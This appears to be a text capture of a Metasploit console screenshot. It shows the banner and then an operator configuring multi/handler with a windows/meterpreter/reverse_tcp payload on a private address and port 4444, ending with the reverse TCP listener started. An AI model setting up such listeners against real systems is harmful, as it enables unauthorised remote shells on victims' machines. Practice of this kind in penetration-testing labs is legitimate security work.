 ;@'. __*__,."    \|--- \_____________/
'(.,...."/
=[ metasploit v6.1.29-dev ]
+ -- --=[ 2198 exploits - 1164 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use help <command> to learn more
about any command
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.154
LHOST => 192.168.0.154
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.154:4444